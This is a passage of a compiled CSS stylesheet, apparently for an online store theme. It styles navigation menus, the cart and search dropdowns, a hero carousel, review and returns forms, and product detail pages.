    fill: #4f4f4f; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.5rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.78571rem; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid #4f4f4f; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #666666; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #989898;
        margin: 0;
        padding-left: 0.78571rem; } }
  .navBar--sub .navBar-action {
    color: #989898;
    font-size: 1rem;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #4f4f4f; }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #dfdfdf;
  border-radius: 4px;
  overflow: hidden; }
  .actionBar-section .form-field:hover {
    border-color: #989898; }

.actionBar-section .form-label {
  color: #989898;
  font-size: 13px;
  line-height: 2.14286rem;
  margin-bottom: 0;
  padding-left: 0.78571rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.21429rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: #4f4f4f;
  height: 2.14286rem; }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #454545;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.78571rem -0.78571rem 0 0;
  padding: 0.07143rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  width: 100%;
  z-index: 5;
  vertical-align: center !important; }
  .navUser:before, .navUser:after {
    content: " ";
    display: table; }
  .navUser:after {
    clear: both; }
  .navUser ul,
  .navUser ol {
    list-style: none;
    margin-left: 0;
    margin: 0;
    padding: 0; }
    .navUser ul ul,
    .navUser ul ol,
    .navUser ol ul,
    .navUser ol ol {
      list-style: none;
      margin-bottom: 0; }
    .navUser ul li,
    .navUser ol li {
      margin: 0;
      padding: 0; }
  .navUser-section {
    float: left; }
    .navUser-section:before, .navUser-section:after {
      content: " ";
      display: table; }
    .navUser-section:after {
      clear: both; }
  .navUser-section--alt {
    float: right;
    margin-left: 1.5rem; }
  .navUser-section + .navUser-section {
    margin-left: 1.5rem; }
  @media (min-width: 551px) {
    .navUser-item {
      float: left; } }
  .navUser-item, .navUser-action {
    display: block; }
  @media (min-width: 801px) {
    .navUser {
      padding: 0 1.5rem;
      position: relative;
      right: auto;
      transform: none;
      z-index: 50;
      align-self: center;
      align-self: center;
      display: flex;
      justify-content: end;
      align-items: center;
      top: 0px !important;
      bottom: 0px !important;
      padding: 0px !important; } }
  .navUser .dropdown-menu {
    background-color: white;
    border: 1px solid #e8e8e8;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
    position: absolute; }
    .navUser .dropdown-menu.is-open:before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #e8e8e8 transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.78571rem;
      position: absolute; }
    .navUser .dropdown-menu.is-open:after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.92857rem;
      position: absolute; }

.navUser-action {
  color: #4f4f4f;
  font-weight: 700;
  padding: 1rem 0.78571rem;
  text-decoration: none;
  text-transform: uppercase; }
  .navUser-action:hover, .navUser-action.is-open {
    color: #a5a5a5; }
    .navUser-action:hover svg, .navUser-action.is-open svg {
      fill: #a5a5a5;
      stroke: #a5a5a5; }
  .navUser-action .icon {
    height: 0.57143rem;
    width: 0.57143rem;
    margin: -1px 0 0 0.21429rem; }
  .navUser-action svg {
    fill: #4f4f4f;
    stroke: #4f4f4f;
    transition: all 0.15s ease; }

.navUser-action--storeCredit + .dropdown-menu {
  max-width: 21.42857rem;
  padding: 1.5rem; }
  .navUser-action--storeCredit + .dropdown-menu:before {
    left: 10rem !important; }
  .navUser-action--storeCredit + .dropdown-menu:after {
    left: 10.14286rem !important; }

.navUser-action-divider {
  border-right: 1px solid #e8e8e8;
  color: #989898;
  display: inline-block;
  padding: 0 1.42857rem 0 0;
  text-decoration: none; }

.navUser-item {
  display: none; }
  @media (min-width: 801px) {
    .navUser-item {
      display: block; }
      .navUser-item.navUser-item--social {
        margin-top: 0.35714rem;
        padding-right: 0.35714rem; }
      .navUser-item.navUser-item--divider {
        font-size: 1.78571rem;
        margin-top: 0.57143rem;
        padding-left: 0.14286rem; } }

.navUser-item--cart {
  display: block; }
  .navUser-item--cart .navUser-action {
    color: #4f4f4f; }
    .navUser-item--cart .navUser-action:hover, .navUser-item--cart .navUser-action.is-open {
      color: #a5a5a5; }
  .navUser-item--cart .dropdown-menu {
    max-width: 22.85714rem; }
    .navUser-item--cart .dropdown-menu.is-open:before, .navUser-item--cart .dropdown-menu.is-open:after {
      left: auto; }
    .navUser-item--cart .dropdown-menu.is-open:before {
      right: 0.78571rem; }
    .navUser-item--cart .dropdown-menu.is-open:after {
      right: 0.92857rem; }

.navUser-item-cartLabel {
  display: none; }
  @media (min-width: 551px) {
    .navUser-item-cartLabel {
      display: inline; } }

.navUser-item--compare {
  display: none; }
  .navUser-item--compare.show {
    display: block; }

.navUser-item--account .navUser-or + .navUser-action {
  margin-right: -0.5rem; }

.navUser-item--account .navUser-action {
  display: inline-block; }

.navUser-or {
  color: #4f4f4f;
  cursor: default;
  display: inline-block;
  margin: 0 -0.85714rem;
  padding: 0 2px;
  position: relative;
  z-index: 1; }

.navUser-action--quickSearch.is-open {
  position: relative; }
  .navUser-action--quickSearch.is-open:before {
    border: inset 10px;
    content: "";
    display: block;
    height: 0;
    width: 0;
    border-color: transparent transparent #e8e8e8 transparent;
    border-bottom-style: solid;
    bottom: 0;
    left: 50%;
    position: absolute;
    transform: translateX(-50%); }

.dropdown--quickSearch {
  padding: 1.5rem 0; }
  @media (min-width: 551px) {
    .dropdown--quickSearch {
      padding: 3rem; } }
  .dropdown--quickSearch.is-open {
    left: 0 !important;
    outline: none;
    right: 0 !important;
    width: 100% !important;
    z-index: 50; }
  .dropdown--quickSearch .form {
    margin: 0;
    max-width: 30rem; }
  .dropdown--quickSearch .form,
  .dropdown--quickSearch .form-field {
    margin-bottom: 0; }
  .dropdown--quickSearch .form-input {
    font-size: 20px;
    height: unset; }
  .dropdown--quickSearch .productGrid {
    padding: 1.5rem 0 0; }
    @media (min-width: 551px) {
      .dropdown--quickSearch .productGrid {
        padding: 3rem 0 0; } }

.countPill {
  background-color: #4f4f4f;
  border-radius: 50%;
  color: white;
  display: none;
  font-size: 12px;
  font-weight: 700;
  height: 20px;
  line-height: 20px;
  margin-left: 0.21429rem;
  text-align: center;
  width: 20px; }

.countPill--positive {
  display: inline-block; }

.countPill--alt {
  background-color: #dfdfdf;
  color: #454545; }

.navPages .navPage-subMenu-list, .navPage-childList {
  border-left: 1px solid #dfdfdf;
  margin: 0.35714rem 0.78571rem;
  padding-left: 0.78571rem; }

.has-activeNavPages {
  overflow: hidden;
  -webkit-overflow-scrolling: auto; }

.navPages-container {
  bottom: 0;
  display: none;
  height: 100%;
  left: 0;
  -webkit-overflow-scrolling: touch;
  position: absolute;
  right: 0;
  z-index: 10; }
  @media (min-width: 801px) {
    .navPages-container {
      background: transparent;
      display: block;
      height: auto;
      padding: 0;
      position: relative; } }
  .navPages-container.is-open {
    display: block;
    padding-top: 55px;
    z-index: 0; }

.navPages {
  background-color: #f2f2f2;
  height: 100%;
  overflow-y: auto;
  padding: 1.5rem; }
  @media (min-width: 801px) {
    .navPages {
      margin: 0 auto;
      max-width: 85.71429rem;
      width: 100%;
      background: none;
      font-size: 0;
      overflow-y: visible;
      padding: 0;
      text-align: center; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages:before, .navPages:after {
        content: " ";
        display: table; }
      .navPages:after {
        clear: both; }
      .navPages ul,
      .navPages ol {
        list-style: none;
        margin-left: 0;
        margin: 0;
        padding: 0; }
        .navPages ul ul,
        .navPages ul ol,
        .navPages ol ul,
        .navPages ol ol {
          list-style: none;
          margin-bottom: 0; }
        .navPages ul li,
        .navPages ol li {
          margin: 0;
          padding: 0; }
      .navPages-section {
        float: left; }
        .navPages-section:before, .navPages-section:after {
          content: " ";
          display: table; }
        .navPages-section:after {
          clear: both; }
      .navPages-section--alt {
        float: right;
        margin-left: 1.5rem; }
      .navPages-section + .navPages-section {
        margin-left: 1.5rem; } }
  @media (min-width: 801px) and (min-width: 551px) {
    .navPages-item {
      float: left; } }
  @media (min-width: 801px) {
      .navPages-item, .navPages-action {
        display: block; } }
  .navPages ul {
    list-style: none; }
  .navPages .navPage-subMenu-list {
    border-left: 0;
    list-style: none;
    margin-left: 0;
    padding-left: 0; }
    @media (min-width: 801px) {
      .navPages .navPage-subMenu-list {
        margin: 0 auto;
        max-width: 85.71429rem;
        width: 100%;
        border-left: 0;
        margin: auto;
        padding-left: 0; }
        .navPages .navPage-subMenu-list:before, .navPages .navPage-subMenu-list:after {
          content: " ";
          display: table; }
        .navPages .navPage-subMenu-list:after {
          clear: both; } }

.navPages-list {
  margin: 0; }
  @media (min-width: 801px) {
    .navPages-list {
      display: inline-block;
      float: none; } }
  .navPages-list + .navPages-list {
    border-top: 1px solid #dfdfdf;
    margin-top: 0.78571rem;
    padding-top: 0.78571rem; }

.navPages-list-depth-max.subMenu-is-open .is-hidden {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .is-hidden {
      display: inline-block; } }

.navPages-list-depth-max.subMenu-is-open .navPages-item-page {
  display: none; }
  @media (min-width: 801px) {
    .navPages-list-depth-max.subMenu-is-open .navPages-item-page {
      display: inline-block; } }

@media (min-width: 801px) {
  .navPages-action-depth-max.has-subMenu.is-root.is-open .navPages-action-moreIcon {
    transform: rotate(0); } }

.navPages-action-depth-max.has-subMenu.is-open {
  border-bottom: 1px solid #dfdfdf;
  text-align: center; }
  @media (min-width: 801px) {
    .navPages-action-depth-max.has-subMenu.is-open {
      border-bottom: 0;
      text-align: left; } }
  .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
    border: solid 1px #d6cdc0;
    border-radius: 4px;
    float: left;
    height: 35px;
    margin-top: -10px;
    padding: 11.7px;
    transform: rotate(90deg);
    width: 35px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open .navPages-action-moreIcon {
        height: 0.57143rem;
        width: 0.57143rem;
        border: 0;
        border-radius: 0;
        float: none;
        margin-top: 0;
        padding: 0;
        transform: rotate(-90deg); } }
  .navPages-action-depth-max.has-subMenu.is-open svg {
    height: 9.6px;
    width: 9.6px; }
    @media (min-width: 801px) {
      .navPages-action-depth-max.has-subMenu.is-open svg {
        height: 100%;
        width: 100%; } }

.navPages-action {
  color: #4f4f4f;
  display: block;
  font-size: 15px;
  font-weight: 700;
  padding: 0.78571rem 0;
  text-decoration: none;
  text-transform: uppercase; }
  @media (min-width: 1261px) {
    .navPages-action {
      display: inline-block;
      padding: 0.78571rem 1.14286rem 1.14286rem; }
      .navPages-action.is-open {
        background-color: #f2f2f2; }
        .navPages-action.is-open svg {
          fill: #a5a5a5;
          stroke: #a5a5a5; } }
  .navPages-action:hover {
    color: #a5a5a5; }
    .navPages-action:hover svg {
      fill: #a5a5a5;
      stroke: #a5a5a5; }
  .navPages-action svg {
    fill: #4f4f4f;
    stroke: #4f4f4f;
    transition: all 0.15s ease; }

.navPages-action--storeCredit {
  color: #989898; }

.navPages-action--compare {
  display: none; }
  .navPages-action--compare.show {
    display: block; }

.navPages-action-moreIcon {
  height: 0.57143rem;
  width: 0.57143rem;
  margin-left: 0.35714rem;
  transform: rotate(-90deg); }
  @media (min-width: 801px) {
    .navPages-action-moreIcon {
      transform: none; } }
  .has-subMenu.is-open .navPages-action-moreIcon {
    transform: rotate(0); }

.navPage-childList {
  display: none; }
  @media (min-width: 801px) {
    .navPage-childList {
      border: 0;
      display: block; } }
  .navPage-childList.is-open {
    display: block; }

.navPage-subMenu {
  display: none;
  outline: 0; }
  @media only screen and (min-width: 990px) {
    .navPage-subMenu {
      background-color: #f2f2f2;
      padding: 1.5rem 1.5rem 2.28571rem !important;
      position: absolute;
      text-align: left; }
      .navPage-subMenu.is-open {
        display: block;
        left: 0;
        width: 100%; }
      .navPage-subMenu .navPages-action-moreIcon {
        display: none; } }
  .navPage-subMenu.is-open {
    display: block; }

@media (min-width: 801px) {
  .has-subMenu.is-root + .navPage-subMenu-horizontal {
    border-left: 0;
    height: auto;
    left: inherit;
    margin: auto;
    top: inherit;
    width: 15.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal.is-open {
    border-left: 1px solid #dfdfdf;
    display: inherit;
    height: auto;
    margin-left: 15.35714rem;
    padding: 0 !important;
    top: 0;
    width: 16.35714rem; } }

@media (min-width: 801px) {
  .navPage-subMenu-horizontal .navPages-action-moreIcon {
    display: inline-block;
    transform: rotate(-90deg); } }

@media only screen and (min-width: 990px) {
  .navPage-subMenu-item {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 25%;
    float: left;
    padding: 0 0.75rem !important; }
    .navPage-subMenu-item .navPages-action {
      text-transform: none;
      width: 100%; }
    .navPage-subMenu-item > .navPage-subMenu-action {
      border-bottom: 1px solid #dfdfdf;
      margin-bottom: 1.14286rem; } }

.navPage-subMenu-item-child,
.navPage-subMenu-item-parent {
  width: 100%; }
  @media (min-width: 801px) {
    .navPage-subMenu-item-child .navPage-subMenu-action,
    .navPage-subMenu-item-parent .navPage-subMenu-action {
      padding-left: 1.5rem;
      padding-right: 1.5rem;
      width: 100%; }
    .navPage-subMenu-item-child .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-child .navPage-subMenu-action:hover,
    .navPage-subMenu-item-parent .navPage-subMenu-action.is-open,
    .navPage-subMenu-item-parent .navPage-subMenu-action:hover {
      background: #c8bdb2;
      color: #2d2926;
      font-weight: 500;
      opacity: 0.3; } }

.navPage-subMenu-action {
  padding: 0.78571rem 0; }
  @media (min-width: 801px) {
    .navPage-subMenu-action {
      padding: 0.78571rem 0 1.14286rem; } }

.navPage-childList-action {
  font-weight: 400;
  padding: 0 0 0.35714rem; }

.navPages-quickSearch {
  border-bottom: 1px solid #e8e8e8;
  margin-bottom: 0.78571rem; }
  @media only screen and (min-width: 990px) {
    .navPages-quickSearch {
      display: none; } }
  .navPages-quickSearch > .container {
    padding: 0; }
  .navPages-quickSearch .form {
    margin: 0; }
  .navPages-quickSearch .form-field {
    margin-bottom: 0; }

@media only screen and (min-width: 990px) {
  .navPages-list--user {
    display: none; } }

.navPages-list--user #currencySelection2 {
  background-color: white;
  border: 1px solid #e8e8e8; }
  .navPages-list--user #currencySelection2 .dropdown-menu-item {
    padding: 0; }
    .navPages-list--user #currencySelection2 .dropdown-menu-item:not(:last-child) {
      border-bottom: 1px solid #e8e8e8; }
  .navPages-list--user #currencySelection2 a {
    padding: 0.78571rem 1.5rem; }

.tags {
  list-style: none;
  margin-left: 0;
  font-size: 0;
  text-align: center; }
  .tags ul,
  .tags ol {
    list-style: none;
    margin-bottom: 0; }

.tag {
  display: inline-block;
  font-size: 1rem; }
  .tag a {
    color: #989898;
    display: inline-block;
    padding: 0.35714rem 0.5rem;
    text-decoration: none; }
    .tag a:hover {
      color: #4f4f4f; }

.socialLinks {
  list-style: none;
  margin-left: 0;
  margin: 0;
  padding: 0;
  line-height: 37px; }
  .socialLinks:before, .socialLinks:after {
    content: " ";
    display: table; }
  .socialLinks:after {
    clear: both; }
  .socialLinks ul,
  .socialLinks ol {
    list-style: none;
    margin-bottom: 0; }
  .socialLinks li {
    margin: 0;
    padding: 0; }
  .socialLinks .icon {
    height: 1.42857rem;
    width: 1.42857rem;
    margin: 0;
    text-decoration: none; }
    .socialLinks .icon:hover svg {
      fill: #a5a5a5; }
    .socialLinks .icon svg {
      fill: #4f4f4f;
      transition: all 0.15s ease; }

.google_plusone_iframe_widget {
  width: inherit !important; }

.socialLinks-item--pinterest {
  width: 25px; }

.pin_it_iframe_widget {
  display: none; }

.socialLinks-item {
  display: inline-block;
  font-size: 0; }
  .socialLinks .socialLinks-item {
    margin-bottom: 0.35714rem;
    margin-right: 0.78571rem; }
    .socialLinks .socialLinks-item:last-child {
      margin-right: 0; }

.socialLinks--alt .icon {
  height: 1.5rem;
  width: 1.5rem; }

.socialLinks--alt svg {
  fill: #989898; }

.heroCarousel {
  margin-bottom: 4.5rem;
  margin-top: -1.5rem; }
  @media (min-width: 801px) {
    .heroCarousel {
      margin-top: -2.5rem; } }
  .js .heroCarousel {
    max-height: 0;
    opacity: 0;
    overflow: hidden;
    transition: all 600ms ease-out; }
  .heroCarousel.slick-initialized {
    max-height: 71.42857rem;
    opacity: 1; }
  .heroCarousel .slick-next,
  .heroCarousel .slick-prev {
    top: 20%; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next,
      .heroCarousel .slick-prev {
        top: 50%; } }
  .heroCarousel .slick-next {
    right: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-next {
        right: 25px; } }
  .heroCarousel .slick-prev {
    left: 15px; }
    @media (min-width: 801px) {
      .heroCarousel .slick-prev {
        left: 25px; } }
  .heroCarousel .slick-dots {
    bottom: 0.5rem; }
    @media (min-width: 801px) {
      .heroCarousel .slick-dots {
        bottom: 1.5rem; } }
    .heroCarousel .slick-dots li {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9); }

.heroCarousel-slide {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative; }
  .heroCarousel-slide a {
    text-decoration: none; }

.objectfit .heroCarousel-slide {
  background-image: none !important; }

@media (min-width: 1261px) {
  .heroCarousel-slide--stretch {
    background-size: 100% 100%; } }

@media (min-width: 801px) {
  .heroCarousel-image {
    max-height: 42.85714rem;
    object-fit: cover;
    width: 100%; } }

@media (min-width: 801px) {
  .no-objectfit .heroCarousel-image {
    visibility: hidden; } }

.heroCarousel-content {
  background-color: white;
  padding: 0.78571rem 1.5rem 3rem;
  text-align: center; }
  @media (min-width: 801px) {
    .heroCarousel-content {
      background-color: white;
      background-color: rgba(255, 255, 255, 0.9);
      background-color: rgba(255, 255, 255, 0.9);
      left: 0;
      margin: 0 auto;
      padding: 2.25rem;
      position: absolute;
      right: 0;
      top: 50%;
      transform: translateY(-50%);
      width: 50rem; }
      .heroCarousel-content.heroCarousel-content--empty {
        background-color: transparent; } }

.heroCarousel-title {
  color: #2d2d2d;
  font-size: 20px;
  margin-top: 0; }
  @media (min-width: 801px) {
    .heroCarousel-title {
      font-size: 50px; } }

.heroCarousel-description {
  color: #2d2d2d;
  font-size: 12px; }
  @media (min-width: 551px) {
    .heroCarousel-description {
      font-size: 13px; } }
  @media (min-width: 801px) {
    .heroCarousel-description {
      font-size: 15px; } }

.heroCarousel-action {
  margin: 0; }
  @media (min-width: 801px) {
    .heroCarousel-action {
      margin-top: 1.5rem; } }

@media (min-width: 801px) {
  .writeReview-productDetails {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productDetails .product-brand {
  color: #a5a5a5;
  margin: 0; }

.writeReview-productDetails .product-title {
  margin-top: 0; }

@media (min-width: 801px) {
  .writeReview-form {
    padding-left: 0.75rem;
    padding-right: 0.75rem;
    width: 50%;
    float: left; } }

.writeReview-productImage-container {
  position: relative; }
  .writeReview-productImage-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto; }
  .writeReview-productImage-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.account--addReturn .table {
  display: block;
  margin-bottom: 3rem; }
  @media (min-width: 551px) {
    .account--addReturn .table {
      display: table;
      margin-bottom: 6rem; } }
  .account--addReturn .table tr {
    display: block;
    padding: 1.5rem 0; }
    @media (min-width: 551px) {
      .account--addReturn .table tr {
        display: table-row;
        padding: 0; } }
  .account--addReturn .table th,
  .account--addReturn .table td {
    display: block;
    padding: 0; }
    @media (min-width: 551px) {
      .account--addReturn .table th,
      .account--addReturn .table td {
        display: table-cell;
        padding-bottom: 0.78571rem;
        padding-top: 0.78571rem; } }
    .account--addReturn .table th + th,
    .account--addReturn .table th + td,
    .account--addReturn .table td + th,
    .account--addReturn .table td + td {
      padding-left: 0; }
      @media (min-width: 551px) {
        .account--addReturn .table th + th,
        .account--addReturn .table th + td,
        .account--addReturn .table td + th,
        .account--addReturn .table td + td {
          padding-left: 1.5rem; } }
  .account--addReturn .table .return-itemTitle + .definitionList {
    margin-top: 0.21429rem; }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemPrice {
      text-align: center; } }
  @media (min-width: 551px) {
    .account--addReturn .table .return-itemQuantity {
      text-align: right; } }

.account--addReturn .table-thead {
  display: none; }
  @media (min-width: 551px) {
    .account--addReturn .table-thead {
      display: table-header-group; } }
  .account--addReturn .table-thead th {
    font-size: 15px; }
  .account--addReturn .table-thead th:first-child {
    width: 60%; }

.account--addReturn .table-tbody {
  display: block; }
  @media (min-width: 551px) {
    .account--addReturn .table-tbody {
      display: table-row-group; } }

.return-itemName {
  font-size: 15px;
  font-weight: 700; }
  @media (min-width: 551px) {
    .return-itemName {
      font-size: 1rem;
      font-weight: 400; } }

.return-itemPrice {
  color: #a5a5a5;
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemPrice {
      color: inherit;
      margin-bottom: 0;
      text-align: center; } }

.return-itemQuantity .form-label {
  display: inline;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .return-itemQuantity .form-label {
      border: 0;
      clip: rect(1px, 1px, 1px, 1px);
      height: 1px;
      overflow: hidden;
      padding: 0;
      position: absolute;
      width: 1px; } }

.account--addReturn-row {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin: 0 -1rem; }
  .account--addReturn-row:before, .account--addReturn-row:after {
    content: " ";
    display: table; }
  .account--addReturn-row:after {
    clear: both; }

.account--addReturn-column {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  padding: 0 1rem; }
  @media (min-width: 551px) {
    .account--addReturn-column {
      width: 50%; } }

.productCarousel {
  margin: 0 -0.75rem;
  max-width: none;
  width: auto; }
  .productCarousel:before, .productCarousel:after {
    content: " ";
    display: table; }
  .productCarousel:after {
    clear: both; }

.productCarousel-slide {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 50%;
  float: left; }
  @media (min-width: 551px) {
    .productCarousel-slide {
      width: 33.33333%; } }
  @media (min-width: 801px) {
    .productCarousel-slide {
      width: 25%; } }
  @media (min-width: 1261px) {
    .productCarousel-slide {
      width: 16.66667%; } }
  .productCarousel-slide .card {
    margin-bottom: 0; }

.quickView:before, .quickView:after {
  content: " ";
  display: table; }

.quickView:after {
  clear: both; }

.productReviews-list {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  font-size: 0; }
  .productReviews-list ul,
  .productReviews-list ol {
    list-style: none;
    margin-bottom: 0; }
  .productReviews-list:before, .productReviews-list:after {
    content: " ";
    display: table; }
  .productReviews-list:after {
    clear: both; }

.productReview {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 100%;
  float: left;
  display: inline-block;
  float: none;
  font-size: 1rem;
  vertical-align: top; }
  @media (min-width: 801px) {
    .productReview {
      width: 50%; } }
  @media (min-width: 1261px) {
    .productReview {
      width: 33.33333%; } }

.productReview-title {
  margin: 0;
  text-transform: none; }

.productReview-author {
  color: #989898;
  margin-bottom: 1rem; }

.productReview-rating {
  display: inline-block;
  margin-bottom: 0.35714rem; }

.productReview-ratingNumber {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.productView {
  padding-top: 1rem; }

.productView-images {
  margin-bottom: 3rem; }

.productView-image {
  align-items: center;
  display: flex;
  justify-content: center;
  margin: auto;
  position: relative; }
  @media (min-width: 801px) {
    .productView-image {
      min-height: 366px;
      min-width: inherit; } }
  .productView-image + .productView-thumbnails {
    margin-top: 0.78571rem; }

.productView-img-container {
  position: relative;
  margin: auto;
  max-width: 500px;
  width: 100%; }
  .productView-img-container img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 100%;
    width: auto; }
  .productView-img-container:after {
    content: '';
    display: block;
    height: 0;
    width: 100%;
    padding-bottom: 131.8%; }

.productView-thumbnails {
  list-style: none;
  margin-left: 0;
  margin: 0 -0.75rem;
  max-width: none;
  width: auto;
  margin-left: -0.35714rem;
  margin-right: -0.35714rem; }
  .productView-thumbnails ul,
  .productView-thumbnails ol {
    list-style: none;
    margin-bottom: 0; }
  .productView-thumbnails:before, .productView-thumbnails:after {
    content: " ";
    display: table; }
  .productView-thumbnails:after {
    clear: both; }
  .productView-thumbnails .slick-list {
    margin-left: 2.85714rem;
    margin-right: 2.85714rem; }
  .productView-thumbnails .slick-next {
    right: 0; }
  .productView-thumbnails .slick-prev {
    left: 0; }
  .productView-thumbnails img {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    margin: auto;
    max-height: 50px;
    max-width: 50px;
    width: auto; }

.productView-thumbnail {
  padding-left: 0.75rem;
  padding-right: 0.75rem;
  width: 25%;
  float: left;
  padding-left: 0.35714rem;
  padding-right: 0.35714rem;
  text-align: center; }
  @media (min-width: 1261px) {
    .productView-thumbnail {
      width: 20%; } }

.productView-thumbnail-link {
  border: 1px solid #e8e8e8;
  display: inline-block;
  height: 67px;
  max-width: 75px;
  padding: 2px;
  position: relative;
  text-align: center;
  width: 100%; }
  .productView-thumbnail-link:hover, .productView-thumbnail-link.is-active {
    border-color: #454545; }

.productView-details {
  margin-bottom: 2rem; }

@media (min-width: 801px) {
  .productView-product {
    border-bottom: 1px solid #e8e8e8;
    padding-bottom: 2rem; } }

.productView-product > :last-child {
  margin-bottom: 0; }

.productView-title {
  font-size: 20px;
  margin: -0.78571rem 0 0.35714rem; }
  @media (min-width: 801px) {
    .productView-title {
      margin-top: 1.5rem; } }
  @media (min-width: 1261px) {
    .productView-title {
      font-size: 28px; } }

.productView-brand {
  color: #989898;
  font-size: 15px;
  margin: 0 0 0.78571rem; }
  @media (min-width: 1261px) {
    .productView-brand {
      font-size: 20px;
      margin: -0.21429rem 0 1rem; } }
  .productView-brand a {
    color: #989898; }
    .productView-brand a:hover {
      color: #4f4f4f; }

.productView-price {
  font-size: 15px;
  margin-bottom: 0.5rem; }
  @media (min-width: 801px) {
    .productView-price {
      font-size: 25px;
      margin-bottom: 1rem; } }
  .productView-price .price-section--saving {
    font-size: 15px; }
  .productView-price abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.productView-reviewLink {
  display: inline-block;
  margin-left: 0.78571rem;
  vertical-align: middle; }
  .productView-reviewLink + .productView-reviewLink {
    display: block;
    margin-left: auto; }
    @media (min-width: 551px) {
      .productView-reviewLink + .productView-reviewLink {
        display: inline-block;
        margin-left: 0.78571rem; } }
  .productView-reviewLink > a {
    color: #989898; }
    .productView-reviewLink > a:hover {
      color: #4f4f4f; }

.productView-info {
  margin-top: 0.78571rem; }
  .productView-info:before, .productView-info:after {
    content: " ";
    display: table; }
  .productView-info:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-info {
      margin-top: 0; } }
  @media (min-width: 551px) {
    .productView-info > :first-child {
      margin-top: 1.5rem; } }
  .productView-info > :last-child {
    margin-bottom: 0; }

.productView-info-name,
.productView-info-value {
  float: left; }
  @media (min-width: 551px) {
    .productView-info-name,
    .productView-info-value {
      float: none; } }

.productView-info-name {
  clear: both;
  margin-bottom: 0.21429rem;
  margin-right: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-name {
      font-family: "Futura", Arial, Helvetica, sans-serif;
      font-size: 13px;
      font-weight: 400; } }

.productView-info-value {
  margin-bottom: 0.35714rem; }
  @media (min-width: 551px) {
    .productView-info-value {
      margin-bottom: 1rem; } }

.productView-options {
  margin-bottom: 1.5rem;
  text-align: center; }
  .productView-options:before, .productView-options:after {
    content: " ";
    display: table; }
  .productView-options:after {
    clear: both; }
  @media (min-width: 551px) {
    .productView-options {
      text-align: left; } }
  @media (min-width: 551px) {
    .productView-options .form-input[type="number"] {
      width: 16.66667%; } }
  .productView-options .form {
    display: inline; }
  .productView-options input[type="file"] {
    font-size: 13px; }
  .productView-options .form-field {
    font-size: 0;
    margin-bottom: 2rem; }
    .productView-options .form-field > .form-checkbox + .form-label,
    .productView-options .form-field > .form-radio + .form-label {
      display: inline-block;
      margin-left: 1.5rem;
      width: auto; }
      @media (min-width: 551px) {
        .productView-options .form-field > .form-checkbox + .form-label,
        .productView-options .form-field > .form-radio + .form-label {
          margin-left: 0;
          width: 100%; } }
    .productView-options .form-field > .form-label:nth-of-type(2) {
      margin-left: 0; }
  @media (min-width: 551px) {
    .productView-options .form-action {
      float: left;
      padding: 0 0.71429rem;
      width: 50%; } }
  @media (min-width: 801px) {
    .productView-options .form-action {
      float: none;
      padding: 0;
      width: auto; } }
